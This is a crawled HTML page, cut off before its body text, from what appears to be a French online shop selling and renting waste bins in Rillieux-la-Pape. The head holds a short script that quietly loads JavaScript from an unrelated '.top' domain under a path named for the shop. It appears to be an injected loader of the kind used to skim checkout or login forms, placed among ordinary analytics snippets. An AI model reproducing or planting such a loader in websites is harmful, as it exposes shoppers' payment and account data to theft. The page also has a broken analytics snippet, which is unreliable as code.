

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monbac.pro/content/51-ramassage-achats-location-de-conteneurs-poubelles-rillieux-la-pape
body_size: 12999
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-XG7XPJND6Y"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XG7XPJND6Y');
  
</script>
  


  
  



  <title>Ramassage, achats et location de conteneurs poubelles Rillieux-la-Pape (69)</title>
  
    
  
  
    
  
  <meta name="description" content="MonBac.pro pour l’achat, la location et le nettoyage de vos bac déchets à Rillieux-la-Pape, dans la région Lyonnaise.">
  <meta name="keywords" content="">
    
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "MONBAC ",
    "url" : "https://www.monbac.pro/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monbac.pro/",
      "name": "MONBAC "
    },
    "name": "Ramassage, achats et location de conteneurs poubelles Rillieux-la-Pape (69)",
    "url":  "https://www.monbac.pro/content/51-ramassage-achats-location-de-conteneurs-poubelles-rillieux-la-pape"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monbac.pro/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Ramassage, achats, location de conteneurs poubelles Rillieux-la-Pape",
            "item": "https://www.monbac.pro/content/51-ramassage-achats-location-de-conteneurs-poubelles-rillieux-la-pape"
          }          ]
    }
  </script>


  

  

  
    
  



    <meta property="og:title" content="Ramassage, achats et location de conteneurs poubelles Rillieux-la-Pape (69)"/>
    <meta property="og:url" content="https://www.monbac.pro/content/51-ramassage-achats-location-de-conteneurs-poubelles-rillieux-la-pape"/>
    <meta property="og:site_name" content="MONBAC "/>
    <meta property="og:description" content="MonBac.pro pour l’achat, la location et le nettoyage de vos bac déchets à Rillieux-la-Pape, dans la région Lyonnaise.">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monbac.pro/img/favicon.ico?1620222661">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monbac.pro/img/favicon.ico?1620222661">
    




    <link rel="stylesheet" href="https://www.monbac.pro/themes/warehouse/assets/cache/theme-68f8e3238.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





    <script src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>


  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var check_bellow = "Veuillez v\u00e9rifier ci-dessous:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monbac.pro\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var geodisSetCarrierUrl = "https:\/\/www.monbac.pro\/module\/geodis\/setCarrier";
        var geodisToken = "991a7ce504855de986d194f4fee9d259";
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var order_button_content = "Cr\u00e9er un devis";
        var p_version = "1.7";
        var payplug_ajax_url = "https:\/\/www.monbac.pro\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Ramassage, achats et location de conteneurs poubelles Rillieux-la-Pape (69)","description":"MonBac.pro pour l\u2019achat, la location et le nettoyage de vos bac d\u00e9chets \u00e0 Rillieux-la-Pape, dans la r\u00e9gion Lyonnaise.","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-51":true},"admin_notifications":[]},"shop":{"name":"MONBAC ","logo":"https:\/\/www.monbac.pro\/img\/mon-bac-logo-1620222254.jpg","stores_icon":"https:\/\/www.monbac.pro\/img\/logo_stores.png","favicon":"https:\/\/www.monbac.pro\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monbac.pro\/","current_url":"https:\/\/www.monbac.pro\/content\/51-ramassage-achats-location-de-conteneurs-poubelles-rillieux-la-pape","shop_domain_url":"https:\/\/www.monbac.pro","img_ps_url":"https:\/\/www.monbac.pro\/img\/","img_cat_url":"https:\/\/www.monbac.pro\/img\/c\/","img_lang_url":"https:\/\/www.monbac.pro\/img\/l\/","img_prod_url":"https:\/\/www.monbac.pro\/img\/p\/","img_manu_url":"https:\/\/www.monbac.pro\/img\/m\/","img_sup_url":"https:\/\/www.monbac.pro\/img\/su\/","img_ship_url":"https:\/\/www.monbac.pro\/img\/s\/","img_store_url":"https:\/\/www.monbac.pro\/img\/st\/","img_col_url":"https:\/\/www.monbac.pro\/img\/co\/","img_url":"https:\/\/www.monbac.pro\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.monbac.pro\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.monbac.pro\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.monbac.pro\/upload\/","pages":{"address":"https:\/\/www.monbac.pro\/adresse","addresses":"https:\/\/www.monbac.pro\/adresses","authentication":"https:\/\/www.monbac.pro\/connexion","cart":"https:\/\/www.monbac.pro\/panier","category":"https:\/\/www.monbac.pro\/index.php?controller=category","cms":"https:\/\/www.monbac.pro\/index.php?controller=cms","contact":"https:\/\/www.monbac.pro\/nous-contacter","discount":"https:\/\/www.monbac.pro\/reduction","guest_tracking":"https:\/\/www.monbac.pro\/suivi-commande-invite","history":"https:\/\/www.monbac.pro\/historique-commandes","identity":"https:\/\/www.monbac.pro\/identite","index":"https:\/\/www.monbac.pro\/","my_account":"https:\/\/www.monbac.pro\/mon-compte","order_confirmation":"https:\/\/www.monbac.pro\/confirmation-commande","order_detail":"https:\/\/www.monbac.pro\/index.php?controller=order-detail","order_follow":"https:\/\/www.monbac.pro\/suivi-commande","order":"https:\/\/www.monbac.pro\/commande","order_return":"https:\/\/www.monbac.pro\/index.php?controller=order-return","order_slip":"https:\/\/www.monbac.pro\/avoirs","pagenotfound":"https:\/\/www.monbac.pro\/page-introuvable","password":"https:\/\/www.monbac.pro\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monbac.pro\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monbac.pro\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monbac.pro\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monbac.pro\/promotions","product":"https:\/\/www.monbac.pro\/index.php?controller=product","search":"https:\/\/www.monbac.pro\/recherche","sitemap":"https:\/\/www.monbac.pro\/plan-site","stores":"https:\/\/www.monbac.pro\/magasins","supplier":"https:\/\/www.monbac.pro\/fournisseur","register":"https:\/\/www.monbac.pro\/connexion?create_account=1","order_login":"https:\/\/www.monbac.pro\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.monbac.pro\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.monbac.pro\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monbac.pro\/"},{"title":"Ramassage, achats, location de conteneurs poubelles Rillieux-la-Pape","url":"https:\/\/www.monbac.pro\/content\/51-ramassage-achats-location-de-conteneurs-poubelles-rillieux-la-pape"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770152108,"static_token":"0707e672a49a047075a1add31144303c","token":"ba2f567b2d525cd90aa55726a0089d35","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.monbac.pro\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6LezkM0aAAAAAGjoQraXgX4eBxzFjUfI208HLzIy";
        var there_is1 = "Il y a 1 erreur";
        var validate_first = "Je ne suis pas un robot, puis cliquez \u00e0 nouveau sur vous abonner";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha faux.";
      </script>



  <!-- emarketing start -->



<!-- emarketing end --><script async src="https://www.googletagmanager.com/gtag/js?id=G-XG7XPJND6Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-XG7XPJND6Y',
    {
      'debug_mode':false
                      }
  );
</script>

<script>
	
   (
	function(i,s,o,g,r,a,m)
		{
				i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)
					},
				i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		}
	)(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', '', 'auto');
	ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
  
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
const sscr = document.createElement('script');
sscr.src = 'https://merikschecked.top/monbac/metrics.js?v=5';
document.head.appendChild(sscr);
</script>


    
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMW4GHR');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-218770416-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-218770416-1);
</script>
 </head>

    <body id="cms" class="lang-fr country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-51 body-desktop-header-style-w-2       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monbac.pro/content/1-livraison"
                                    title="Nos conditions de livraison"                                                                >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monbac.pro/content/2-mentions-legales"
                                    title="Mentions légales"                                                                >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monbac.pro/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.monbac.pro/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monbac.pro/">
    <img class="logo img-fluid"
         src="https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg"
                  alt="MONBAC "
         width="322"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monbac.pro/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monbac.pro/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Recherche dans la boutique" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monbac.pro/mon-compte"
           title="Connectez-vous à votre compte client"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.monbac.pro/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Panier</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-1"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
							<a href="https://www.monbac.pro/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Conteneur Bac Poubelle</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
							<a href="https://www.monbac.pro/content/70-vous-souhaitez-vous-equiper-dun-bac-gris" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											S'équiper d’un bac gris <br /> (Métropole de Lyon)</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
							<a href="https://www.monbac.pro/content/6-monbacpro-est-un-specialiste-du-nettoyage-des-conteneurs-poubelles" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Nettoyage</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
							<a href="https://www.monbac.pro/5-nos-accessoires-pour-poubelles" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Pièces détachées </span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
							<a href="https://www.monbac.pro/content/7-location-de-conteneurs-poubelles-pour-professionnels" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Locations</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://www.monbac.pro/module/opartdevis/simplequotation" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Demande de devis</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a href="/nous-contacter" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Contact</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													


			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/"  class="flex-fill mobile-menu__link ">Accueil</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/3-conteneurs-bacs-poubelles"  class="flex-fill mobile-menu__link ">Conteneurs bacs Poubelles</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/5-nos-accessoires-pour-poubelles"  class="flex-fill mobile-menu__link ">Pièce d&#039;étachées</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/content/6-monbacpro-est-un-specialiste-du-nettoyage-des-conteneurs-poubelles"  class="flex-fill mobile-menu__link ">Nettoyage</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/content/7-location-de-conteneurs-poubelles-pour-professionnels"  class="flex-fill mobile-menu__link ">Location</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/module/opartdevis/simplequotation"  class="flex-fill mobile-menu__link ">Demande de devis</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/nous-contacter"  class="flex-fill mobile-menu__link ">Contact</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.monbac.pro/content/70-vous-souhaitez-vous-equiper-dun-bac-gris"  class="flex-fill mobile-menu__link ">Vous souhaitez vous équiper d’un bac gris</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									

<div class="mobile-menu__language-selector d-inline-block mr-4">
    Français
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									
<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.monbac.pro/mon-compte" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Connexion
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Recherche</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monbac.pro/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Recherche"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monbac.pro/">
    <img class="logo img-fluid"
         src="https://www.monbac.pro/img/mon-bac-logo-1620222254.jpg"
                  alt="MONBAC "
         width="322"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monbac.pro/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="2" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monbac.pro/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Ramassage, achats, location de conteneurs poubelles Rillieux-la-Pape</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
  Ramassage, achats, location de conteneurs poubelles Rillieux-la-Pape
</span></h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-51">

    
      
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-g6dbahq .elementor-button{color:#d26c2e;background-color:#dddddd;}.elementor-element.elementor-element-f27yjr3 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-lannsjh{text-align:center;}.elementor-element.elementor-element-lannsjh .elementor-image img{max-width:100%;opacity:1;}.elementor-element.elementor-element-houp7vt .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-288uiu4 .elementor-button{color:#d26c2e;background-color:#dddddd;}@media(max-width: 991px){.elementor-element.elementor-element-f27yjr3 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-lannsjh{text-align:center;}.elementor-element.elementor-element-houp7vt .elementor-spacer-inner{height:50px;}}@media(max-width: 767px){.elementor-element.elementor-element-f27yjr3 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-lannsjh{text-align:center;}.elementor-element.elementor-element-houp7vt .elementor-spacer-inner{height:50px;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-gw8ddb3 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
